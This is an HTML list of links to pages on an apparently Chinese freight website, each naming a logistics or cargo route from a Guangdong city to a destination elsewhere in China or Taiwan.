	<li><a href="/gdwuliu/2032306.html">增城到陽江物流公司</a></li>
	<li><a href="/zhengche/2032305.html">惠州到通化貨運物流公司</a></li>
	<li><a href="/yunshu/2032304.html">江門到湘西瀘溪縣物流公司</a></li>
	<li><a href="/huoyun/2032303.html">珠海到漢中零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032302.html">惠州到興文物流公司</a></li>
	<li><a href="/ldpc/2032301.html">中山到安康白河縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032300.html">汕尾到圖木舒克市貨運公司</a></li>
	<li><a href="/yunshu/2032299.html">汕頭到臨汾洪洞縣物流公司</a></li>
	<li><a href="/zhengche/2032298.html">潮州到保定物流公司</a></li>
	<li><a href="/huoyun/2032297.html">惠州到宛城區(qū)物流公司電話</a></li>
	<li><a href="/wuliu/2032296.html">清遠(yuǎn)到大理巍山縣物流公司</a></li>
	<li><a href="/ldpc/2032295.html">深圳到沈丘縣專線物流電話</a></li>
	<li><a href="/gdwuliu/2032294.html">深圳到佳木斯向陽區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/yunshu/2032293.html">深圳到基隆仁愛區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032292.html">深圳到安慶懷寧縣物流公司</a></li>
	<li><a href="/huoyun/2032291.html">河源到?jīng)錾侥纠锟h物流公司</a></li>
	<li><a href="/wuliu/2032290.html">珠海到古交物流公司</a></li>
	<li><a href="/ldpc/2032289.html">茂名到漳州詔安縣物流公司</a></li>
	<li><a href="/gdwuliu/2032288.html">深圳到巴中貨運公司</a></li>
	<li><a href="/yunshu/2032287.html">云浮到長春綠園區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032286.html">深圳到寧城縣物流公司</a></li>
	<li><a href="/huoyun/2032285.html">深圳到長春二道區(qū)物流</a></li>
	<li><a href="/wuliu/2032284.html">湛江到永州物流公司</a></li>
	<li><a href="/ldpc/2032283.html">珠海到蚌埠物流公司</a></li>
	<li><a href="/gdwuliu/2032282.html">佛山到迪慶貨運公司</a></li>
	<li><a href="/yunshu/2032281.html">惠州到高郵物流運送報價</a></li>
	<li><a href="/zhengche/2032280.html">韶關(guān)到武漢貨運公司</a></li>
	<li><a href="/huoyun/2032279.html">深圳到長沙貨運直達(dá)線路</a></li>
	<li><a href="/wuliu/2032278.html">深圳到安寧市物流公司</a></li>
	<li><a href="/gdwuliu/2032277.html">揭陽到安陽內(nèi)黃縣貨運公司</a></li>
	<li><a href="/ldpc/2032276.html">揭陽到長春物流公司</a></li>
	<li><a href="/yunshu/2032275.html">江門到菏澤物流公司</a></li>
	<li><a href="/zhengche/2032274.html">湛江到哈爾濱南崗區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032273.html">佛山到唐山豐南區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032272.html">河源到齊齊哈爾富拉爾基區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032271.html">佛山到西寧湟中區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032270.html">河源到邵陽物流公司</a></li>
	<li><a href="/yunshu/2032269.html">惠州到武漢黃陂區(qū)貨運</a></li>
	<li><a href="/zhengche/2032268.html">惠州至九江濂溪區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032267.html">惠州到六盤水鐘山區(qū)物流</a></li>
	<li><a href="/wuliu/2032266.html">中山到攀枝花貨運公司</a></li>
	<li><a href="/ldpc/2032265.html">湛江到長春公主嶺市貨運公司</a></li>
	<li><a href="/gdwuliu/2032264.html">東莞到丹東振安區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032263.html">潮州到鞍山鐵西區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032262.html">汕頭到桐鄉(xiāng)市物流公司</a></li>
	<li><a href="/huoyun/2032261.html">河源到海陽市貨運公司</a></li>
	<li><a href="/wuliu/2032260.html">潮州到通化輝南縣物流公司</a></li>
	<li><a href="/ldpc/2032259.html">陽江到五峰土家族自治縣物流公司</a></li>
	<li><a href="/gdwuliu/2032258.html">肇慶到喀什市物流公司</a></li>
	<li><a href="/yunshu/2032257.html">江門到瑞金市物流公司</a></li>
	<li><a href="/zhengche/2032256.html">佛山到平?jīng)鲮o寧縣貨運公司</a></li>
	<li><a href="/huoyun/2032255.html">中山到漳州漳浦縣貨運公司</a></li>
	<li><a href="/wuliu/2032254.html">深圳到常德鼎城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032253.html">江門到重慶秀山縣物流公司</a></li>
	<li><a href="/gdwuliu/2032252.html">中山到平?jīng)鲮`臺縣物流公司</a></li>
	<li><a href="/yunshu/2032251.html">深圳到龍巖新羅區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032250.html">深圳到沈陽沈北新區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032249.html">江門到樂山五通橋區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032248.html">珠海到臨沂費縣貨運公司</a></li>
	<li><a href="/ldpc/2032247.html">江門到南寧西鄉(xiāng)塘區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032246.html">清遠(yuǎn)到普洱鎮(zhèn)沅縣物流公司</a></li>
	<li><a href="/yunshu/2032245.html">肇慶到懷化靖州縣物流公司</a></li>
	<li><a href="/zhengche/2032244.html">東莞到豐寧滿族自治縣物流公司</a></li>
	<li><a href="/huoyun/2032243.html">河源到錫林浩特貨運公司</a></li>
	<li><a href="/wuliu/2032242.html">梅州到豐寧滿族自治縣貨運公司</a></li>
	<li><a href="/ldpc/2032241.html">深圳到蒼南貨運物流公司查詢</a></li>
	<li><a href="/gdwuliu/2032240.html">中山到資陽安岳縣物流公司</a></li>
	<li><a href="/yunshu/2032239.html">惠州到遼陽文圣區(qū)物流托運公司</a></li>
	<li><a href="/zhengche/2032238.html">潮州到滎陽貨運公司</a></li>
	<li><a href="/huoyun/2032237.html">深圳到岳陽提供低溫冷鏈運輸公司</a></li>
	<li><a href="/wuliu/2032236.html">佛山到恩施咸豐縣貨運公司</a></li>
	<li><a href="/ldpc/2032235.html">惠州到臨海小提供私家車輛北斗定位運輸公司物流</a></li>
	<li><a href="/gdwuliu/2032234.html">陽江到哈密巴里坤哈薩克自治縣物流公司</a></li>
	<li><a href="/yunshu/2032233.html">江門到福州臺江區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032232.html">徐聞到信陽物流公司</a></li>
	<li><a href="/huoyun/2032231.html">云浮到橫州市物流公司</a></li>
	<li><a href="/wuliu/2032230.html">茂名到錦州黑山縣物流公司</a></li>
	<li><a href="/ldpc/2032229.html">惠州到凌海貨運直達(dá)線路公司</a></li>
	<li><a href="/gdwuliu/2032228.html">清遠(yuǎn)到銅仁松桃縣物流公司</a></li>
	<li><a href="/yunshu/2032227.html">江門到濮陽清豐縣物流公司</a></li>
	<li><a href="/zhengche/2032226.html">珠海到桂林永福縣物流公司</a></li>
	<li><a href="/huoyun/2032225.html">廣州到廣安前鋒區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032224.html">惠州到黃岡龍感湖管理區(qū)貨運直達(dá)線路物流</a></li>
	<li><a href="/ldpc/2032223.html">深圳到玉環(huán)市物流公司</a></li>
	<li><a href="/gdwuliu/2032222.html">中山到臨汾蒲縣物流公司</a></li>
	<li><a href="/yunshu/2032221.html">陽江到河池環(huán)江縣物流公司</a></li>
	<li><a href="/zhengche/2032220.html">珠海到曲阜市貨運公司</a></li>
	<li><a href="/huoyun/2032219.html">云浮到武岡市物流公司</a></li>
	<li><a href="/wuliu/2032218.html">揭陽到克孜勒蘇柯爾阿克陶縣貨運公司</a></li>
	<li><a href="/ldpc/2032217.html">肇慶到孟州市物流公司</a></li>
	<li><a href="/gdwuliu/2032216.html">云浮到天津和平區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032215.html">惠州到牡丹江物流公司</a></li>
	<li><a href="/huoyun/2032214.html">云浮到達(dá)州物流公司</a></li>
	<li><a href="/zhengche/2032213.html">湛江到合肥物流公司</a></li>
	<li><a href="/wuliu/2032212.html">云浮到青島即墨區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032211.html">深圳到諸暨市物流公司</a></li>
	<li><a href="/gdwuliu/2032210.html">深圳到大同物流公司</a></li>
	<li><a href="/yunshu/2032209.html">茂名到日喀則聶拉木縣貨運公司</a></li>
	<li><a href="/zhengche/2032208.html">惠州到綿陽三臺縣物流公司</a></li>
	<li><a href="/huoyun/2032207.html">梅州到揚中市物流公司</a></li>
	<li><a href="/wuliu/2032206.html">韶關(guān)到九江修水縣物流公司</a></li>
	<li><a href="/ldpc/2032205.html">陽江到高雄大寮區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032204.html">東莞到秦皇島盧龍縣物流公司</a></li>
	<li><a href="/yunshu/2032203.html">肇慶到佳木斯同江市貨運公司</a></li>
	<li><a href="/huoyun/2032202.html">東莞到昌吉奇臺縣貨運公司</a></li>
	<li><a href="/zhengche/2032201.html">中山到開封貨運公司</a></li>
	<li><a href="/wuliu/2032200.html">惠州到沈陽沈河區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032199.html">汕尾到秦皇島山海關(guān)區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032198.html">河源到保定定州市物流公司</a></li>
	<li><a href="/yunshu/2032197.html">汕頭到拉薩城關(guān)區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032196.html">深圳到彬州市貨運公司</a></li>
	<li><a href="/huoyun/2032195.html">中山到五常物流公司</a></li>
	<li><a href="/wuliu/2032194.html">肇慶到湘西物流公司</a></li>
	<li><a href="/ldpc/2032193.html">汕頭到齊齊哈爾泰來縣物流公司</a></li>
	<li><a href="/gdwuliu/2032192.html">珠海到榆林榆陽區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032191.html">陽江到輪臺縣零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032190.html">汕尾到宿遷泗陽縣物流公司</a></li>
	<li><a href="/huoyun/2032189.html">汕尾到騰沖市貨運公司</a></li>
	<li><a href="/wuliu/2032188.html">河源到松滋市物流公司</a></li>
	<li><a href="/ldpc/2032187.html">清遠(yuǎn)到廣元蒼溪縣物流公司</a></li>
	<li><a href="/gdwuliu/2032186.html">肇慶到肇慶海珠區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032185.html">清遠(yuǎn)到上海物流公司</a></li>
	<li><a href="/zhengche/2032184.html">梅州到自貢物流公司</a></li>
	<li><a href="/huoyun/2032183.html">云浮到泰州海陵區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032182.html">佛山到臺灣宜蘭縣物流公司</a></li>
	<li><a href="/ldpc/2032181.html">深圳到?jīng)錾截涍\公司</a></li>
	<li><a href="/gdwuliu/2032180.html">深圳到張掖高臺縣物流公司</a></li>
	<li><a href="/yunshu/2032179.html">汕尾到林芝巴宜區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032178.html">肇慶到高雄杉林區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032177.html">肇慶到眉山彭山區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032176.html">佛山到山南扎囊縣物流公司</a></li>
	<li><a href="/ldpc/2032175.html">珠海到遼源龍山區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032174.html">惠州到石家莊欒城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032173.html">湛江到新北金山區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032172.html">廣州到寶雞千陽縣物流公司</a></li>
	<li><a href="/huoyun/2032171.html">潮州到靈寶市貨運公司</a></li>
	<li><a href="/wuliu/2032170.html">肇慶到牡丹江綏芬河市物流公司</a></li>
	<li><a href="/ldpc/2032169.html">深圳到成都武侯區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032168.html">揭陽到洛陽新安縣貨運公司</a></li>
	<li><a href="/yunshu/2032167.html">肇慶到安順西秀區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032166.html">深圳到孝昌縣物流運送專線</a></li>
	<li><a href="/huoyun/2032165.html">深圳到齊齊哈爾龍沙區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2032164.html">河源到眉山零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032163.html">肇慶到定西岷縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032162.html">深圳到昌都物流公司返程利用返程運力資源</a></li>
	<li><a href="/yunshu/2032161.html">汕頭到齊齊哈爾梅里斯達(dá)斡爾族區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032160.html">深圳到金鄉(xiāng)提供私家車輛北斗定位運輸</a></li>
	<li><a href="/huoyun/2032159.html">深圳到眉縣專線物流電話</a></li>
	<li><a href="/wuliu/2032158.html">清遠(yuǎn)到楚雄姚安縣物流公司</a></li>
	<li><a href="/ldpc/2032157.html">深圳到新縣冷藏物流</a></li>
	<li><a href="/gdwuliu/2032156.html">河源到西安未央?yún)^(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032155.html">深圳到漣源專線物流電話</a></li>
	<li><a href="/zhengche/2032154.html">茂名到澳門花地瑪堂區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032153.html">樂昌到華亭物流公司</a></li>
	<li><a href="/wuliu/2032152.html">清遠(yuǎn)到蚌埠淮上區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032151.html">深圳到黃岡黃州區(qū)貨運收費詳細(xì)清單</a></li>
	<li><a href="/gdwuliu/2032150.html">惠州到雙鴨山物流公司</a></li>
	<li><a href="/zhengche/2032149.html">佛山到亳州物流公司</a></li>
	<li><a href="/yunshu/2032148.html">佛山到菏澤物流公司</a></li>
	<li><a href="/huoyun/2032147.html">惠州到鐵嶺物流公司</a></li>
	<li><a href="/wuliu/2032146.html">揭陽到新沂市物流公司</a></li>
	<li><a href="/ldpc/2032145.html">惠州到泰安泰山區(qū)一站式搬家服務(wù)商</a></li>
	<li><a href="/gdwuliu/2032144.html">深圳到潮州饒平縣物流公司</a></li>
	<li><a href="/yunshu/2032143.html">清遠(yuǎn)到欽州零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032142.html">梅州到西安周至縣物流公司</a></li>
	<li><a href="/huoyun/2032141.html">惠州到銅陵物流公司</a></li>
	<li><a href="/wuliu/2032140.html">深圳到常熟物流公司</a></li>
	<li><a href="/ldpc/2032139.html">惠州到北海銀海區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032138.html">中山到文山馬關(guān)縣物流公司</a></li>
	<li><a href="/yunshu/2032137.html">茂名到徐州豐縣物流公司</a></li>
	<li><a href="/zhengche/2032136.html">佛山到寧國市物流公司</a></li>
	<li><a href="/huoyun/2032135.html">中山到洛陽宜陽縣物流公司</a></li>
	<li><a href="/wuliu/2032134.html">東莞到瀘州物流公司</a></li>
	<li><a href="/ldpc/2032133.html">潮州到邵陽大祥區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032132.html">佛山到原平市貨運公司</a></li>
	<li><a href="/yunshu/2032131.html">佛山到定西臨洮縣物流公司</a></li>
	<li><a href="/zhengche/2032130.html">茂名到哈爾濱物流公司</a></li>
	<li><a href="/huoyun/2032129.html">興寧到東方物流公司</a></li>
	<li><a href="/wuliu/2032128.html">廣州到六盤水水城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032127.html">清遠(yuǎn)到大連沙河口區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032126.html">茂名到都江堰市物流公司</a></li>
	<li><a href="/yunshu/2032125.html">陽江到佳木斯向陽區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032124.html">開平到大冶物流公司</a></li>
	<li><a href="/huoyun/2032123.html">汕頭到信陽平橋區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032122.html">東莞到延安延川縣物流公司</a></li>
	<li><a href="/ldpc/2032121.html">深圳到臨汾蒲縣物流公司</a></li>
	<li><a href="/gdwuliu/2032120.html">深圳到邢臺一站式搬家服務(wù)商</a></li>
	<li><a href="/yunshu/2032119.html">肇慶到句容市貨運公司</a></li>
	<li><a href="/zhengche/2032118.html">江門到烏魯木齊天山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032117.html">韶關(guān)到鄂州物流公司</a></li>
	<li><a href="/wuliu/2032116.html">韶關(guān)到原平貨運公司</a></li>
	<li><a href="/ldpc/2032115.html">廣州到定西岷縣物流公司</a></li>
	<li><a href="/gdwuliu/2032114.html">惠州發(fā)貨到撫寧縣的物流公司</a></li>
	<li><a href="/yunshu/2032113.html">東莞到蘇州物流公司</a></li>
	<li><a href="/zhengche/2032112.html">惠州到馬鞍山花山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032111.html">深圳到晉城陽城縣物流公司</a></li>
	<li><a href="/wuliu/2032110.html">潮州到開遠(yuǎn)市物流公司</a></li>
	<li><a href="/ldpc/2032109.html">河源到徐州賈汪區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032108.html">惠州到玉溪零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032107.html">深圳到十堰茅箭區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032106.html">梅州到克拉瑪依白堿灘區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032105.html">惠州到八宿物流公司</a></li>
	<li><a href="/wuliu/2032104.html">潮州到利津物流公司</a></li>
	<li><a href="/ldpc/2032103.html">惠州到莆田物流托運</a></li>
	<li><a href="/gdwuliu/2032102.html">東莞到濮陽南樂縣物流公司</a></li>
	<li><a href="/yunshu/2032101.html">惠州到安陽貨運公司</a></li>
	<li><a href="/zhengche/2032100.html">潮州到西雙版納物流公司</a></li>
	<li><a href="/huoyun/2032099.html">惠州到杭州蕭山區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032098.html">樂從到高州物流公司</a></li>
	<li><a href="/ldpc/2032097.html">江門到江門惠東縣物流公司</a></li>
	<li><a href="/gdwuliu/2032096.html">湛江到喀什市物流公司</a></li>
	<li><a href="/yunshu/2032095.html">揭陽到九江湖口縣貨運公司</a></li>
	<li><a href="/zhengche/2032094.html">湛江到吐魯番物流公司</a></li>
	<li><a href="/huoyun/2032093.html">肇慶到白城物流公司</a></li>
	<li><a href="/wuliu/2032092.html">湛江到安康漢陰縣物流公司</a></li>
	<li><a href="/ldpc/2032091.html">潮州到北海銀海區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032090.html">珠海到保亭零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032089.html">梅州到重慶梁平區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032088.html">江門到呂梁臨縣物流公司</a></li>
	<li><a href="/huoyun/2032087.html">惠州到攀枝花西區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032086.html">廣州到臺南玉井區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032085.html">揭陽到克孜勒蘇柯爾烏恰縣物流公司</a></li>
	<li><a href="/gdwuliu/2032084.html">中山到懷化新晃縣物流公司</a></li>
	<li><a href="/yunshu/2032083.html">陽江到昆明祿勸縣物流公司</a></li>
	<li><a href="/zhengche/2032082.html">佛山到蘭陵縣物流公司</a></li>
	<li><a href="/huoyun/2032081.html">吳川到銀川物流公司</a></li>
	<li><a href="/wuliu/2032080.html">深圳到宿遷泗洪縣貨運直達(dá)線路</a></li>
	<li><a href="/ldpc/2032079.html">陽江到永安市物流公司</a></li>
	<li><a href="/gdwuliu/2032078.html">肇慶到宜春上高縣物流公司</a></li>
	<li><a href="/yunshu/2032077.html">肇慶到臺南北門區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032076.html">陽江到臺南物流公司</a></li>
	<li><a href="/huoyun/2032075.html">惠州到西雙版納物流公司</a></li>
	<li><a href="/wuliu/2032074.html">韶關(guān)到九江潯陽區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032073.html">惠州到白城零擔(dān)運送</a></li>
	<li><a href="/gdwuliu/2032072.html">惠州到巢湖市物流公司</a></li>
	<li><a href="/yunshu/2032071.html">茂名到銀川永寧縣貨運公司</a></li>
	<li><a href="/zhengche/2032070.html">潮州到商洛柞水縣物流公司</a></li>
	<li><a href="/huoyun/2032069.html">中山到仁懷貨運公司</a></li>
	<li><a href="/wuliu/2032068.html">陽江到延安宜川縣物流公司</a></li>
	<li><a href="/ldpc/2032067.html">佛山到南陽桐柏縣物流公司</a></li>
	<li><a href="/gdwuliu/2032066.html">韶關(guān)到吉林豐滿區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032065.html">揭陽到晉州物流公司</a></li>
	<li><a href="/zhengche/2032064.html">湛江到南寧隆安縣貨運公司</a></li>
	<li><a href="/huoyun/2032063.html">惠州到圖木舒克運輸費用明細(xì)查詢</a></li>
	<li><a href="/ldpc/2032062.html">惠東到昭通物流公司</a></li>
	<li><a href="/wuliu/2032061.html">珠海到伊春湯旺縣物流公司</a></li>
	<li><a href="/gdwuliu/2032060.html">惠州到自貢貢井區(qū)貨運直達(dá)線路物流</a></li>
	<li><a href="/yunshu/2032059.html">河源到宜賓筠連縣物流公司</a></li>
	<li><a href="/zhengche/2032058.html">珠海到渭南物流公司</a></li>
	<li><a href="/huoyun/2032057.html">梅州到哈爾濱呼蘭區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032056.html">深圳到防城港港口區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2032055.html">珠海到衛(wèi)輝市物流公司</a></li>
	<li><a href="/gdwuliu/2032054.html">廣州到長陽土家族自治縣貨運公司</a></li>
	<li><a href="/zhengche/2032053.html">深圳到甘孜白玉縣物流公司</a></li>
	<li><a href="/yunshu/2032052.html">東莞到天水甘谷縣物流公司</a></li>
	<li><a href="/huoyun/2032051.html">廣州到延安富縣物流公司</a></li>
	<li><a href="/wuliu/2032050.html">東莞到沈陽新民市物流公司</a></li>
	<li><a href="/ldpc/2032049.html">茂名到延邊琿春市物流公司</a></li>
	<li><a href="/gdwuliu/2032048.html">廣州到泉州泉港區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032047.html">深圳到師宗縣物流公司</a></li>
	<li><a href="/zhengche/2032046.html">深圳到東營物流個性化車輛配送方案</a></li>
	<li><a href="/huoyun/2032045.html">湛江到廬山零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032044.html">陽江到永州物流公司</a></li>
	<li><a href="/ldpc/2032043.html">江門到安順平壩區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032042.html">潮州到通化貨運公司</a></li>
	<li><a href="/yunshu/2032041.html">肇慶到北屯市物流公司</a></li>
	<li><a href="/zhengche/2032040.html">肇慶到南昌東湖區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032039.html">肇慶到丹東元寶區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032038.html">中山到三亞吉陽區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032037.html">深圳到舟山哪家物流便宜</a></li>
	<li><a href="/gdwuliu/2032036.html">河源到臨沂莒南縣物流公司</a></li>
	<li><a href="/yunshu/2032035.html">佛山到晉中榆社縣物流公司</a></li>
	<li><a href="/zhengche/2032034.html">汕頭到咸陽旬邑縣貨運公司</a></li>
	<li><a href="/huoyun/2032033.html">汕尾到柳州柳北區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032032.html">河源到宿遷貨運公司</a></li>
	<li><a href="/ldpc/2032031.html">江門到江門清城區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032030.html">韶關(guān)到連州市貨運公司</a></li>
	<li><a href="/yunshu/2032029.html">中山到富錦貨運公司</a></li>
	<li><a href="/zhengche/2032028.html">中山到南寧青秀區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032027.html">東莞到臨汾翼城縣物流公司</a></li>
	<li><a href="/wuliu/2032026.html">珠海到自貢貢井區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032025.html">陽江到麗水蓮都區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032024.html">東莞到廬山市物流公司</a></li>
	<li><a href="/yunshu/2032023.html">深圳到永安市整車物流運送價格</a></li>
	<li><a href="/zhengche/2032022.html">深圳到連州物流公司</a></li>
	<li><a href="/huoyun/2032021.html">江門到博爾塔拉溫泉縣貨運公司</a></li>
	<li><a href="/wuliu/2032020.html">深圳到嵊泗縣冷藏物流</a></li>
	<li><a href="/ldpc/2032019.html">湛江到安寧物流公司</a></li>
	<li><a href="/gdwuliu/2032018.html">深圳到務(wù)川縣專線物流電話</a></li>
	<li><a href="/yunshu/2032017.html">江門到呂梁柳林縣物流公司</a></li>
	<li><a href="/zhengche/2032016.html">東莞到寧德柘榮縣物流公司</a></li>
	<li><a href="/huoyun/2032015.html">深圳到阿壩縣物流公司</a></li>
	<li><a href="/wuliu/2032014.html">佛山到濱州博興縣貨運公司</a></li>
	<li><a href="/ldpc/2032013.html">中山到石首市貨運公司</a></li>
	<li><a href="/gdwuliu/2032012.html">肇慶到邢臺任澤區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032011.html">河源到那曲巴青縣物流公司</a></li>
	<li><a href="/zhengche/2032010.html">揭陽到平頂山物流公司</a></li>
	<li><a href="/huoyun/2032009.html">江門到烏蘭察布興和縣物流公司</a></li>
	<li><a href="/wuliu/2032008.html">惠州到蓬萊物流公司</a></li>
	<li><a href="/ldpc/2032007.html">韶關(guān)到仁懷市貨運公司</a></li>
	<li><a href="/gdwuliu/2032006.html">惠州到萬寧貨運直達(dá)線路物流</a></li>
	<li><a href="/yunshu/2032005.html">潮州到?jīng)錾皆轿骺h物流公司</a></li>
	<li><a href="/zhengche/2032004.html">東莞到衡水景縣物流公司</a></li>
	<li><a href="/huoyun/2032003.html">云浮到平?jīng)鲮`臺縣貨運公司</a></li>
	<li><a href="/wuliu/2032002.html">廣州到常寧物流公司</a></li>
	<li><a href="/ldpc/2032001.html">東莞到高雄旗山區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032000.html">惠州到都安縣私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/yunshu/2031999.html">河源到臺灣金門縣貨運公司</a></li>
	<li><a href="/zhengche/2031998.html">中山到天津?qū)幒訁^(qū)物流公司</a></li>
	<li><a href="/huoyun/2031997.html">廣州到臨沂蘭山區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031996.html">珠海到雙鴨山集賢縣物流公司</a></li>
	<li><a href="/ldpc/2031995.html">湛江到溫嶺市貨運公司</a></li>
	<li><a href="/gdwuliu/2031994.html">清遠(yuǎn)到臺南龍崎區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031993.html">惠州到南寧小件貨物集拼運輸服務(wù)</a></li>
	<li><a href="/zhengche/2031992.html">肇慶到天津武清區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031991.html">江門到臺南后壁區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031990.html">佛山到敦化貨運公司</a></li>
	<li><a href="/gdwuliu/2031989.html">深圳到安徽物流公司</a></li>
	<li><a href="/ldpc/2031988.html">清遠(yuǎn)到六安金寨縣物流公司</a></li>
	<li><a href="/yunshu/2031987.html">潮州到宜春奉新縣物流公司</a></li>
	<li><a href="/zhengche/2031986.html">珠海到寶雞麟游縣物流公司</a></li>
	<li><a href="/huoyun/2031985.html">陽江到三明清流縣物流公司</a></li>
	<li><a href="/wuliu/2031984.html">江門到武漢黃陂區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031983.html">梅州到萍鄉(xiāng)上栗縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031982.html">肇慶到新竹北區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031981.html">深圳到西豐縣貨柜物流</a></li>
	<li><a href="/zhengche/2031980.html">廣州到內(nèi)江市中區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031979.html">陽江到防城港上思縣物流公司</a></li>
	<li><a href="/wuliu/2031978.html">茂名到南充儀隴縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031977.html">汕尾到南京秦淮區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031976.html">湛江到高雄甲仙區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031975.html">惠州到長治貨運公司</a></li>
	<li><a href="/zhengche/2031974.html">佛山到膠州市物流公司</a></li>
	<li><a href="/huoyun/2031973.html">江門到嵊州物流公司</a></li>
	<li><a href="/wuliu/2031972.html">惠州到正寧縣物流公司</a></li>
	<li><a href="/ldpc/2031971.html">云浮到酒泉瓜州縣物流公司</a></li>
	<li><a href="/gdwuliu/2031970.html">茂名到重慶銅梁區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031969.html">梅州到臺中南屯區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031968.html">河源到桂林龍勝縣物流公司</a></li>
	<li><a href="/huoyun/2031967.html">惠州到甘肅小件貨物集拼運輸服務(wù)</a></li>
	<li><a href="/wuliu/2031966.html">佛山到銀川興慶區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031965.html">江門到江門天河區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031964.html">佛山到開封蘭考縣貨運公司</a></li>
	<li><a href="/yunshu/2031963.html">佛山到六安金寨縣物流公司</a></li>
	<li><a href="/zhengche/2031962.html">佛山到當(dāng)陽市物流公司</a></li>
	<li><a href="/huoyun/2031961.html">梅州到承德雙橋區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031960.html">惠州到葉城縣大件物流輸送</a></li>
	<li><a href="/wuliu/2031959.html">江門到銀川永寧縣物流公司</a></li>
	<li><a href="/gdwuliu/2031958.html">中山到淄博高青縣物流公司</a></li>
	<li><a href="/yunshu/2031957.html">深圳到重慶云陽縣貨運直達(dá)線路</a></li>
